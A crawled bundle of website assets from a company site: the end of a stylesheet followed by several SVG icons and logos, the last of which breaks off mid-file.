.veranstalter {
    text-align: right;
}

.cn-button.bootstrap {
    background-color: #000;
    background-image: linear-gradient(to bottom,#e5c7ae,#c6ac96);
    color: #000;
}

.cn-button.bootstrap:hover {
    background-color: #c6ac96;
    background-image: linear-gradient(to bottom,#e5c7ae,#c6ac96);
}

.cookie-notice-container {
    border-top: 1px solid #c6ac96;
}


.vc_btn3.vc_btn3-size-md {
    font-family: 'Glegoo';
    text-transform: uppercase;
}

.divider {
    height: 320px;
}

.site-main-nav .main-menu > li > a {
    font-family: 'Glegoo';
    font-size: 15px;
}



.product_box_title {
    min-height: 84px;
}

.prod_img {
    max-height: 50px;
}

#custom_html-5 {
    border-left: 1px solid #d9d8ad;
    padding-left: 20px;
    padding-bottom: 50px;
}

/* Mobile Version */

@media only screen and ( max-width: 475px ) { 
    
    h2 {
        font-size: 16px;
    }
    
    .light_red {
        color: #fff;
        padding-left: 0px;
        padding-right: 0px;
    }

    .light_text h2 {
        font-size: 16px;
    }
}

/* temporary */

.product_meta_sku_wrapper {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-fax.svg
body_size: 299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 118 118"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;stroke:#1d1d1b;stroke-linecap:square;stroke-miterlimit:10;stroke-width:2.63px;}</style></defs><title>ico-fax</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M59,118A59,59,0,1,0,0,59a59,59,0,0,0,59,59"/><path class="cls-2" d="M36.58,68.18h42M45.12,85.53H57.59M45.12,80H70.05M45.12,74.51H70.05M31.87,49.74h1.05m6.19-7.12V27.23h37V38m5.08,0H83.3v4.66H31.87V38H34m42,53.89h-37V68.18h37Zm0-17.34h15V42.63H24.12V74.51h15"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg
body_size: 2888
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 204.63 88.05"><defs><style>.cls-1{fill:#d8d8ac;}.cls-2{fill:#c5ab95;}.cls-3{fill:#1d1d1b;}</style></defs><title>logo-cytecs</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M193.64,21.91h8.48V11.47a36.82,36.82,0,0,0-10.83-1.73c-13.43,0-17,3.53-17,10.68,0,6,2.36,8.56,8.48,11.46l7.46,3.54c2.13,1,4,2,4,4.24,0,3.06-1.41,4.47-7.62,4.47a13.63,13.63,0,0,1-4.63-.62V38.4h-8.48V49a43,43,0,0,0,13.11,2.36c13,0,17.28-3.14,17.28-11.55,0-5.65-2-8.32-7.62-11l-9.5-4.55c-2.2-1.1-2.91-1.42-2.91-3.46,0-1.88,1.1-3.3,7.07-3.3a25.59,25.59,0,0,1,2.67.16Z"/><path class="cls-1" d="M137.7,33.06c.23-2.43.39-4.55.39-6.44,0-13.27-6.44-16.88-16.81-16.88-11.62,0-18.61,3.45-18.61,21,0,15.08,4.79,20.66,20.34,20.66a61.37,61.37,0,0,0,12.09-1.42V42.41a74.52,74.52,0,0,1-11.23,1.17c-6.43,0-11.62-.55-11.62-10.52Zm-25.29-6.6c.55-7.14,3.85-9.18,8.87-9.18,4.64,0,7.62,2,7.62,7.46a12.89,12.89,0,0,1-.08,1.72Z"/><path class="cls-1" d="M102.31,43.35a44.24,44.24,0,0,1-5.18.31c-4.71,0-6-2.2-6-5.26V17.75h11.08V10.44H91.16V0H83.55L81.9,10.44H75.69v7.31h5.89V39.11c.16,6.44,4,12.25,13.43,12.25a49.46,49.46,0,0,0,7.3-.63Z"/><path class="cls-2" d="M35.24,77.25c18.07-.39,21.83-5.89,26.15-18.53l12-30.94h4.71V20.55H58.8v7.23h4.32L55.66,50.94H55.5L47.81,27.78h4.32V20.55H32.89v7.23H37.6L50.79,60.84c-3.06,7.61-7.22,8.4-15.55,8.63Z"/><path class="cls-2" d="M18.22,60.73C.39,60.73,0,50.13,0,44.79V35.05c0-5.34.39-15.94,18.22-15.94a71.1,71.1,0,0,1,13.19,1.41v12.1H22.93V27.35A16.29,16.29,0,0,0,19.55,27c-6.28,0-9.89,2-10,8.87v8c.08,6.91,3.69,8.88,10,8.88a58.19,58.19,0,0,0,11.86-1.18v7.69a71,71,0,0,1-13.19,1.42"/><path class="cls-1" d="M163,23.26h8.48V11.16a71.1,71.1,0,0,0-13.19-1.41c-17.83,0-18.22,10.6-18.22,15.94v9.74c0,5.34.39,15.94,18.22,15.94A72,72,0,0,0,171.46,50v-7.7a58.19,58.19,0,0,1-11.86,1.18c-6.28,0-9.89-2-10-8.88v-8c.08-6.91,3.69-8.87,10-8.87A16.29,16.29,0,0,1,163,18Z"/><path class="cls-2" d="M93.25,73.93v4.79H86.42a40.64,40.64,0,0,1-.79-7.44c0-10.06,6-10.28,9-10.28h5.5c3,0,9,.22,9,10.28a39.68,39.68,0,0,1-.8,7.44H104a33.27,33.27,0,0,0,.66-6.69c0-3.55-1.1-5.58-5-5.63H95.11c-3.9,0-5,2.08-5,5.63a9.14,9.14,0,0,0,.18,1.9Z"/><path class="cls-1" d="M90.22,88.05H84.73c-3,0-9-.22-9-10.28a40.86,40.86,0,0,1,.79-7.45h6.83v4.79h-3A8.54,8.54,0,0,0,80.21,77c0,3.54,1.11,5.58,5,5.62h4.52c3.9,0,5-2.08,5-5.62a33.39,33.39,0,0,0-.66-6.7h4.34a40.76,40.76,0,0,1,.8,7.45c0,10.06-6,10.28-9,10.28"/><rect class="cls-1" x="113.68" y="61.82" width="0.58" height="25.66"/><path class="cls-3" d="M200.53,81.63c0,1.64.48,3,2.4,3a4.41,4.41,0,0,0,1.7-.29v-.68a4.82,4.82,0,0,1-1.71.26c-1.43,0-1.59-1.12-1.59-2.25s.16-2.26,1.59-2.26a4.79,4.79,0,0,1,1.71.27V79a4.6,4.6,0,0,0-1.7-.28c-1.92,0-2.4,1.32-2.4,3m-3-4.95a.63.63,0,1,0,.63-.63.62.62,0,0,0-.63.63m1.5,7.91v-.65c-.36,0-.48-.11-.48-.51V78.78h-.78v4.56c0,.91.44,1.25,1.26,1.25m-3.09-.65-.44,0c-.68,0-1-.19-1.1-.89V79.41h1.77v-.63h-1.77V77l-.79.23v1.54l-1.14.33v.35h1.14V83.1a1.58,1.58,0,0,0,1.89,1.49,2.25,2.25,0,0,0,.44,0Zm-8-3.59c0-.55.24-1,1.37-1a4.67,4.67,0,0,1,1.65.27V79a4.39,4.39,0,0,0-1.64-.28c-1.61,0-2.13.87-2.13,1.68s.34,1.37,2,1.52c1.13.09,1.29.45,1.29,1s-.32,1-1.5,1a4.91,4.91,0,0,1-1.71-.26v.68a5.51,5.51,0,0,0,1.69.29c1.74,0,2.29-.88,2.29-1.75s-.38-1.49-2-1.63c-1.09-.09-1.3-.36-1.3-.86m-3.11,1.28c0,1.29-.11,2.25-1.59,2.25s-1.59-1-1.59-2.25.09-2.26,1.59-2.26,1.59,1,1.59,2.26m.8,0c0-1.74-.43-3-2.39-3s-2.39,1.22-2.39,3,.44,3,2.39,3,2.39-1.22,2.39-3m-7.23-1.29c0-.74-.43-1-1.14-1a2.7,2.7,0,0,0-1.53.37v4.73H175V78.78h.44l.17.48a2.84,2.84,0,0,1,1.72-.59c1.36,0,1.94.61,1.94,1.71v4.09h-.8Zm-7.6,1.9c-1.34,0-1.48-.68-1.48-1.43s.14-1.44,1.48-1.44,1.48.69,1.48,1.44-.15,1.43-1.48,1.43m1.24,2.37c.69.08.92.31.92.89,0,1-1,1.23-2.16,1.23s-1.77-.22-1.77-1.06.63-1.06,1.34-1.25ZM170.82,83A1.93,1.93,0,0,0,173,80.81a2.44,2.44,0,0,0-.33-1.32l.95-.28v-.43h-1.93a3.54,3.54,0,0,0-.91-.11c-1.72,0-2.22,1-2.22,2.14a1.94,1.94,0,0,0,.91,1.87,1,1,0,0,0-.44.77.83.83,0,0,0,.37.75h0a1.6,1.6,0,0,0-1.17,1.46c0,1.25.95,1.76,2.55,1.76s3-.54,3-1.93c0-1-.49-1.41-1.56-1.53l-1.94-.22c-.3,0-.43-.16-.43-.45a.7.7,0,0,1,.21-.42,3.45,3.45,0,0,0,.76.07m-4.64-1.5v2a2.7,2.7,0,0,1-1.49.45c-1.08,0-1.23-.61-1.23-1.12s.17-1.07,1.14-1.17Zm0-.88v.32l-1.52.09c-1.68.15-2,.92-2,1.78a1.76,1.76,0,0,0,2,1.83,2.94,2.94,0,0,0,1.69-.57l.17.45H167V80.58c0-1.14-.45-1.91-2.15-1.91a4.51,4.51,0,0,0-1.71.31v.68a4.89,4.89,0,0,1,1.71-.29c1.06,0,1.35.37,1.35,1.2m-6.49-3.89a.62.62,0,0,0,.63.62.63.63,0,0,0,0-1.25.62.62,0,0,0-.63.63m1.49,7.91v-.65c-.35,0-.47-.11-.47-.51V78.78h-.78v4.56c0,.91.43,1.25,1.25,1.25m-4.66-5.1a3.36,3.36,0,0,0-1-.12c-1.37,0-1.54,1.13-1.54,2.26s.17,2.25,1.54,2.25a3,3,0,0,0,1.59-.36V79.74a5.56,5.56,0,0,0-.61-.25m-1-.82a3.13,3.13,0,0,1,1.59.47v-3.2h.8v8.53h-.45l-.17-.46a3.29,3.29,0,0,1-1.77.58c-1.84,0-2.34-1.32-2.34-3s.5-3,2.34-3m-4.78,1.67c0-.74-.44-1-1.14-1a2.73,2.73,0,0,0-1.54.37v4.73h-.8V78.78h.45l.17.48a2.8,2.8,0,0,1,1.72-.59c1.35,0,1.93.61,1.93,1.71v4.09h-.79ZM142,83c0,.74.43,1,1.14,1a2.7,2.7,0,0,0,1.53-.37V78.78h.8v5.69H145l-.17-.47a2.91,2.91,0,0,1-1.72.59c-1.36,0-1.94-.62-1.94-1.71v-4.1h.8Zm-3.3-2.61c0-.74-.44-1-1.08-1a2.91,2.91,0,0,0-1.55.38,2.73,2.73,0,0,1,.07.59v4.13h-.8V80.34c0-.74-.43-1-1.08-1a2.84,2.84,0,0,0-1.48.35v4.75H132V78.78h.44l.17.47a2.86,2.86,0,0,1,1.67-.58,1.78,1.78,0,0,1,1.59.65,3.19,3.19,0,0,1,1.77-.65c1.21,0,1.87.57,1.87,1.71v4.09h-.79Zm-9.28,0c0-.74-.43-1-1.08-1a2.91,2.91,0,0,0-1.55.38,2.73,2.73,0,0,1,.07.59v4.13h-.8V80.34c0-.74-.43-1-1.08-1a2.84,2.84,0,0,0-1.48.35v4.75h-.8V78.78h.44l.18.47a2.81,2.81,0,0,1,1.66-.58,1.77,1.77,0,0,1,1.59.65,3.19,3.19,0,0,1,1.77-.65c1.21,0,1.87.57,1.87,1.71v4.09h-.79Zm-9.85-3.66a.63.63,0,1,0,.63-.63.61.61,0,0,0-.63.63m1.49,7.91v-.65c-.35,0-.48-.11-.48-.51V78.78h-.77v4.56c0,.91.43,1.25,1.25,1.25"/><path class="cls-3" d="M176.52,66.69c0-.56.24-1,1.36-1a4.85,4.85,0,0,1,1.65.26v-.68a4.17,4.17,0,0,0-1.64-.28c-1.6,0-2.13.87-2.13,1.68s.35,1.37,2,1.52c1.12.09,1.28.45,1.28,1s-.32,1-1.5,1a5.21,5.21,0,0,1-1.71-.26v.68a5.57,5.57,0,0,0,1.7.29c1.73,0,2.29-.88,2.29-1.76s-.39-1.48-2-1.63c-1.09-.09-1.29-.35-1.29-.85M172.78,63a.62.62,0,0,0,.63.63.63.63,0,1,0-.63-.63m1.49,7.92v-.65c-.35,0-.47-.12-.47-.51V65.12H173v4.55c0,.91.43,1.26,1.25,1.26m-6.41-4.24c0-.56.24-1,1.37-1a4.89,4.89,0,0,1,1.65.26v-.68a4.17,4.17,0,0,0-1.64-.28c-1.6,0-2.13.87-2.13,1.68s.34,1.37,2,1.52c1.13.09,1.29.45,1.29,1s-.32,1-1.5,1a5.16,5.16,0,0,1-1.71-.26v.68a5.52,5.52,0,0,0,1.7.29c1.73,0,2.29-.88,2.29-1.76s-.39-1.48-2-1.63c-1.09-.09-1.3-.35-1.3-.85m-6.92-1.57,2.16,5.54-1.28,3h.85L166,65.12H165l-1.59,4.67-1.6-4.67Zm-1.13,5.81v-.65c-.35,0-.47-.12-.47-.51v-7.5h-.78v7.4c0,.91.43,1.26,1.25,1.26m-4.05-3.15v2a2.72,2.72,0,0,1-1.49.45c-1.08,0-1.23-.61-1.23-1.13s.17-1.07,1.14-1.16Zm0-.87v.32l-1.52.09c-1.68.15-2,.92-2,1.77a1.76,1.76,0,0,0,2,1.84,2.94,2.94,0,0,0,1.69-.57l.17.45h.45V66.92c0-1.14-.45-1.91-2.15-1.91a4.7,4.7,0,0,0-1.71.3V66a4.89,4.89,0,0,1,1.71-.29c1.05,0,1.35.37,1.35,1.2m-5.92-.23c0-.74-.43-1-1.14-1a2.7,2.7,0,0,0-1.53.37v4.73h-.8V65.12h.44l.17.48A2.84,2.84,0,0,1,148.7,65c1.36,0,1.94.61,1.94,1.7v4.1h-.8Zm-6.09,1.1v2a2.72,2.72,0,0,1-1.49.45c-1.08,0-1.23-.61-1.23-1.13s.17-1.07,1.14-1.16Zm0-.87v.32l-1.53.09c-1.67.15-2,.92-2,1.77a1.75,1.75,0,0,0,2,1.84,3,3,0,0,0,1.69-.57l.17.45h.45V66.92c0-1.14-.45-1.91-2.15-1.91a4.7,4.7,0,0,0-1.71.3V66a4.89,4.89,0,0,1,1.71-.29c1,0,1.35.37,1.35,1.2m-7.9,4v-.65c-.35,0-.48-.12-.48-.51v-7.5h-.77v7.4c0,.91.43,1.26,1.25,1.26m-3.07,0v-.65c-.36,0-.48-.12-.48-.51v-7.5h-.77v7.4c0,.91.43,1.26,1.25,1.26m-5.31-5.22c1.31,0,1.37,1,1.37,2h-3c0-1,.27-2,1.59-2M125.08,68c0,1.64.47,3,2.39,3a4.55,4.55,0,0,0,1.88-.35V69.9a4.35,4.35,0,0,1-1.88.32c-1.28,0-1.55-.9-1.59-1.89h3.76V68c0-1.64-.23-3-2.17-3s-2.39,1.32-2.39,3m-5.58,0c0,1.64.48,3,2.4,3a4.41,4.41,0,0,0,1.7-.29V70a4.82,4.82,0,0,1-1.71.26c-1.43,0-1.59-1.13-1.59-2.25s.16-2.26,1.59-2.26a5.06,5.06,0,0,1,1.71.26v-.68a4.4,4.4,0,0,0-1.7-.28c-1.92,0-2.4,1.32-2.4,3"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-infectdesdia.svg
body_size: 327
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42.31 35.2"><defs><style>.cls-1{fill:none;stroke:#1d1d1b;stroke-linecap:round;stroke-width:1.58px;}.cls-2{fill:#1d1d1b;}</style></defs><title>ico-infectdesdia</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><rect x="1.24" y="3.95" width="2.37" height="30.01"/><path class="cls-1" d="M5.09,29.22S8.25,22.9,9,22.9s2.37,4.74,4,4.74c2.37,0,5.53-19.74,8.69-19.74,2.37,0,3.16,15.79,5.53,15.79,1.58,0,1.58-2.37,3.16-2.37s1.58,7.11,4.73,7.9"/><rect x="1.24" y="31.59" width="37.11" height="2.37"/><polygon class="cls-2" points="38.36 35.2 42.31 32.83 38.36 30.46 38.36 35.2"/><polygon class="cls-2" points="2.37 0 0 3.95 4.74 3.95 2.37 0"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-support.svg
body_size: 427
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 118 118"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;stroke:#1d1d1b;stroke-linecap:square;stroke-miterlimit:10;stroke-width:2.63px;}</style></defs><title>ico-support</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M59,118A59,59,0,1,0,0,59a59,59,0,0,0,59,59"/><path class="cls-2" d="M84.46,57.06A23.68,23.68,0,0,0,61,33.4M75.81,57.06a14.84,14.84,0,0,0-1.5-6.54A15,15,0,0,0,61,42M47.28,52.35c-1.23-2-1-2.5-1-2.5l3.66-5.31a3.31,3.31,0,0,0-.33-4.32L42,32.69a3.12,3.12,0,0,0-4.09-.25L34.65,35a3.91,3.91,0,0,0-.75.77c-6.49,9.06,2.62,23.33,13.85,34.5C58.67,81.12,73.46,90.8,82.39,83.88a4,4,0,0,0,.67-.69l2.57-3.35a3.11,3.11,0,0,0-.28-4.09l-7.57-7.52a3.31,3.31,0,0,0-4.32-.3l-5.29,3.68s-2.11.77-12.38-9.44a77.83,77.83,0,0,1-7.32-8.1c-.5-.67-.89-1.23-1.19-1.72"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-stainkits.svg
body_size: 501
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.23 37.04"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><title>ico-stainkits</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M0,3.58A3.57,3.57,0,0,1,1,1.06h0a3.59,3.59,0,0,1,5.07,0L10.17,5.1,12.83,5a.77.77,0,0,1,.64,1.31L9.88,9.88,6.29,13.46A.77.77,0,0,1,5,12.89H5l.13-2.72-4-4A3.58,3.58,0,0,1,0,3.58M2.15,2.13l0,0a2,2,0,0,0-.59,1.43A2.05,2.05,0,0,0,2.14,5L6.43,9.32a.74.74,0,0,1,.22.64L6.6,11,8.79,8.78,11,6.6l-1,.05a.77.77,0,0,1-.61-.19l0,0L5,2.14a2,2,0,0,0-2.88,0"/><path class="cls-1" d="M7.12,10.45,10.58,7h0a.77.77,0,0,1,1.09,0l13.2,13.2a.78.78,0,0,1,.3.41l-.74.23.74-.22,1.48,4.93a.72.72,0,0,1,0,.48.77.77,0,0,1-1,.52h0l-4.93-1.48a.7.7,0,0,1-.36-.21.41.41,0,0,1-.09-.1L7.12,11.55h0A.78.78,0,0,1,7.12,10.45Zm4-1.82L8.75,11,21.39,23.63l3.39,1-1-3.39Z"/><path class="cls-1" d="M23.88,35.13c-.5-1.42-.23-3.71,1.9-6.8a.77.77,0,0,1,1.3,0l-.63.44.63-.44c2.16,3.11,2.45,5.42,1.93,6.85a2.68,2.68,0,0,1-5.13,0m2.57-5c-1.25,2.09-1.44,3.57-1.11,4.47a1.14,1.14,0,0,0,2.22,0c.32-.9.14-2.38-1.11-4.47"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-consuma.svg
body_size: 851
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 58.93 31.59"><defs><style>.cls-1{isolation:isolate;}.cls-2{mix-blend-mode:multiply;}.cls-3{fill:#1d1d1b;}.cls-4{fill:#fff;}</style></defs><title>ico-consuma</title><g class="cls-1"><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><g class="cls-2"><path class="cls-3" d="M54.67,5.93h0a2.66,2.66,0,0,1,2.65,2.65v4l1.36,1.24a.65.65,0,0,1,.25.51.67.67,0,0,1-.66.66h-7.2a.64.64,0,0,1-.49-.22.67.67,0,0,1,0-.93l.45.49-.45-.49L52,12.6v-4a2.66,2.66,0,0,1,2.66-2.65m0,1.32h0a1.36,1.36,0,0,0-1,.39,1.34,1.34,0,0,0-.39.94v4.31a.65.65,0,0,1-.25.51l-.32.29h3.81l-.32-.29a.65.65,0,0,1-.25-.51V8.58a1.33,1.33,0,0,0-1.33-1.33"/><path class="cls-3" d="M53,13.69h3.48a.67.67,0,0,1,.66.66V27.58a.69.69,0,0,1-.07.42h0l-1.72,3.21a.7.7,0,0,1-.29.3.66.66,0,0,1-.89-.27l.58-.31-.58.31L52.43,28a.6.6,0,0,1-.1-.35.41.41,0,0,1,0-.11V14.35a.66.66,0,0,1,.65-.66M55.81,15H53.65V27.54l1.08,2,1.08-2Z"/><path class="cls-3" d="M33.64,11H47.4a.66.66,0,0,1,.66.66V30.93a.66.66,0,0,1-.66.66H33.64a.65.65,0,0,1-.66-.66V11.67a.65.65,0,0,1,.66-.66m13.1,1.32H34.3V30.27H46.74Z"/><path class="cls-3" d="M35,11H46.06L42.84,6.82H38.19ZM47.4,12.32H33.64a.65.65,0,0,1-.66-.65.62.62,0,0,1,.17-.44l4.2-5.47h0a.65.65,0,0,1,.52-.26h5.29a.68.68,0,0,1,.56.3l4.2,5.47-.52.4.52-.4a.65.65,0,0,1-.52,1.05"/><path class="cls-3" d="M35.75,0h9.53a.67.67,0,0,1,.66.66v5.5a.66.66,0,0,1-.66.66H35.75a.65.65,0,0,1-.65-.66V.66A.66.66,0,0,1,35.75,0m8.87,1.32H36.41V5.5h8.21Z"/><path d="M4.1,3.49V4.66H5.27v22a3.22,3.22,0,0,0,6.44,0v-22l1.17,0V3.49Z"/><rect class="cls-4" x="6.44" y="4.66" width="4.1" height="9.37"/><rect class="cls-4" x="6.44" y="14.02" width="1.17" height="13.47"/><path d="M14.05,3.49V4.66h1.17v22a3.22,3.22,0,1,0,6.44,0v-22l1.18,0V3.49Z"/><rect class="cls-4" x="16.39" y="4.66" width="4.1" height="9.37"/><rect class="cls-4" x="16.39" y="14.02" width="1.17" height="13.47"/><rect class="cls-4" x="5.27" y="9.34" width="16.39" height="0.59"/><rect y="9.93" width="27.52" height="1.76"/><rect y="29.83" width="27.52" height="1.76"/><rect x="1.76" y="11.1" width="1.17" height="18.74"/><rect x="24.01" y="11.1" width="1.17" height="18.74"/><rect x="8.2" y="7.58" width="2.34" height="0.59"/><rect x="8.2" y="9.92" width="2.34" height="0.59"/><rect x="8.2" y="12.27" width="2.34" height="0.59"/><rect class="cls-4" x="8.2" y="15.78" width="2.34" height="0.59"/><rect class="cls-4" x="8.2" y="22.81" width="2.34" height="0.59"/><rect x="18.15" y="7.58" width="2.34" height="0.59"/><rect x="18.15" y="9.92" width="2.34" height="0.59"/><rect x="18.15" y="12.27" width="2.34" height="0.59"/><rect class="cls-4" x="18.15" y="15.78" width="2.34" height="0.59"/><rect class="cls-4" x="18.15" y="22.81" width="2.34" height="0.59"/><rect class="cls-4" x="18.15" y="19.29" width="2.34" height="0.59"/><rect class="cls-4" x="8.2" y="19.29" width="2.34" height="0.59"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-email.svg
body_size: 669
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 118 118"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1d1d1b;}</style></defs><title>ico-email</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M59,118A59,59,0,1,0,0,59a59,59,0,0,0,59,59"/><path class="cls-2" d="M52.44,48.47q3.51-5.05,9.08-5.06,4.57,0,6.28,2.21-1,6.42-5.53,15.05t-7.72,8.62a4.27,4.27,0,0,1-4-2.72,13.76,13.76,0,0,1-1.34-6.15c0-.77,0-1.67,0-2.69a18.6,18.6,0,0,1,.84-4.27,17.47,17.47,0,0,1,2.34-5M78.63,63.22a16,16,0,0,1-3.83,4.45,6.94,6.94,0,0,1-4.23,1.62c-.93,0-1.4-.89-1.4-2.68a45.46,45.46,0,0,1,.44-5.94A137.33,137.33,0,0,1,73.74,40.8l-4.13.81a15.56,15.56,0,0,0-8.06-1.78,14.28,14.28,0,0,0-9,3,18.86,18.86,0,0,0-5.85,7.77,23.31,23.31,0,0,0-1.41,4.48,20,20,0,0,0-.5,3.51c0,.81,0,1.78,0,2.91a15.14,15.14,0,0,0,.68,4.1c1,3.32,2.62,5.55,4.88,6.69a7.11,7.11,0,0,0,3.27.8A6.28,6.28,0,0,0,57,72q4.7-3,8.71-11.46a39.2,39.2,0,0,0-.5,5.94c0,4.38,1.4,6.56,4.2,6.56q6.75,0,12-6.91t5.27-18.68q0-10.18-6.34-16T63.48,25.71A31.38,31.38,0,0,0,47.21,30,30.58,30.58,0,0,0,35.69,42.17a37.38,37.38,0,0,0-4.22,18q0,13.4,7.34,20.41t19.1,7a32.09,32.09,0,0,0,4.29-.28q6.57-.81,10-3l-.94-3.11a23.58,23.58,0,0,1-12.11,2.89,27.52,27.52,0,0,1-12.26-2.5,18.22,18.22,0,0,1-8-7.68,23.89,23.89,0,0,1-2.37-6.23,35,35,0,0,1-.84-8.06,36.14,36.14,0,0,1,1-8.64q3-12,12.59-18A24.92,24.92,0,0,1,62.58,29.2q19.88,0,19.87,19.12a28.28,28.28,0,0,1-3.82,14.9"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/ico-eqpmnt.svg
body_size: 1071
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39 37.69"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><title>ico-eqpmnt</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-1" d="M27.87,11.26A1.57,1.57,0,0,0,30,8.92a1.57,1.57,0,0,0-2.08,2.34m-1.34,1.51a3.58,3.58,0,1,1,2.6.9,3.55,3.55,0,0,1-2.6-.9M32,16.41l.79-1.87,2,.84L35.2,15c-.72-1.3-1-1.65-.75-2.24,1-2.08-.26-1.45,2.49-2.61l-.06-1c-1.52-.44-2-.46-2.19-1.08-.77-2.18-1.2-.85-.09-3.61l-.75-.66c-1.4.77-1.71,1.07-2.3.79-2.1-1-1.46.24-2.62-2.49l-1,.06c-.45,1.56-.46,2-1.07,2.18-2.18.77-.85,1.21-3.61.1l-.67.75.76,1.38-1.77,1C20.5,5.56,20,5,20.59,4.34,23,1.64,22.32,1.84,25,2.92c.23-.12.45-.23.69-.33C26.14,1,26.2.19,27.1.14c3.61-.22,3-.53,4.12,2.12.24.07.48.15.71.24,1.5-.82,2.07-1.32,2.73-.73,2.71,2.39,2.5,1.74,1.42,4.41.12.22.23.45.33.68,1.58.46,2.4.51,2.45,1.41.22,3.61.54,3-2.12,4.12a6.84,6.84,0,0,1-.25.72c1.43,2.59,1.46,2.07-.84,4.2-.62.57-1.07.19-3.66-.9M13.8,20.52a2.8,2.8,0,1,0,3.34,2.11,2.8,2.8,0,0,0-3.34-2.11m-2,6.8a4.82,4.82,0,1,1,6.66-1.5,4.83,4.83,0,0,1-6.66,1.5m-.08,5.11c3.26,1,1.86-.79,4.32,3.09l2.11-.47c.34-2.78.25-3.1.84-3.43,3-1.63.76-1.88,5.24-.86l1.16-1.84c-1.74-2.21-2-2.37-1.83-3,1-3.27-.79-1.87,3.1-4.32l-.48-2.12c-2.77-.33-3.1-.24-3.42-.83-1.64-3-1.88-.77-.87-5.25l-1.83-1.15c-2.21,1.73-2.37,2-3,1.82-3.27-1-1.88.79-4.33-3.09l-2.11.48c-.34,2.79-.25,3.1-.84,3.42-3,1.62-.75,1.88-5.24.87L3.4,17.57c1.74,2.21,2,2.37,1.83,3-1,3.27.78,1.88-3.1,4.32L2.61,27c2.77.33,3.09.25,3.42.83,1.65,3,1.88.78.87,5.25l1.83,1.16c2.21-1.74,2.38-2,3-1.83m1.45,2.34a10.83,10.83,0,0,1-1.51-.26C9.42,36.29,9,36.84,8.25,36.35c-3.11-2-3.68-2.11-3.48-3l.63-2.81a13.41,13.41,0,0,1-.88-1.25C1.69,29,1,29.06.79,28.16,0,24.56-.33,24.06.45,23.57L2.89,22a10.69,10.69,0,0,1,.26-1.5C1.38,18.27.82,17.86,1.31,17.09c1.95-3.09,2.1-3.69,3-3.49l2.81.64a11.76,11.76,0,0,1,1.25-.88c.34-2.85.24-3.53,1.13-3.73,3.57-.81,4.09-1.13,4.58-.35l1.55,2.44a11.21,11.21,0,0,1,1.5.26c2.26-1.77,2.66-2.33,3.44-1.84,3.1,2,3.69,2.1,3.48,3L23.42,16a12.07,12.07,0,0,1,.88,1.24c2.83.34,3.53.23,3.73,1.13.81,3.6,1.12,4.1.34,4.59l-2.44,1.54A11.08,11.08,0,0,1,25.67,26c1.77,2.25,2.33,2.66,1.84,3.43-2,3.09-2.1,3.7-3,3.49l-2.81-.64a10.82,10.82,0,0,1-1.25.88c-.34,2.83-.23,3.53-1.13,3.73l-3.51.79c-.89.21-1.1-.48-2.61-2.88"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg
body_size: 461
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68.5 48.1"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:#c5ab95;}.cls-3{mix-blend-mode:multiply;}.cls-4{fill:#d8d8ac;}.cls-5{fill:none;stroke:#d8d8ac;stroke-width:1.03px;}</style></defs><title>logo-cytecs-ico</title><g class="cls-1"><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><path class="cls-2" d="M31.14,23v8.51H19a71.7,71.7,0,0,1-1.42-13.24C17.59.39,28.23,0,33.58,0h9.77c5.36,0,16,.39,16,18.28a71.7,71.7,0,0,1-1.42,13.24H50.21a58.63,58.63,0,0,0,1.18-11.9c0-6.3-2-9.93-8.9-10h-8c-6.93.08-8.9,3.71-8.9,10A16.45,16.45,0,0,0,25.86,23Z"/><g class="cls-3"><path class="cls-4" 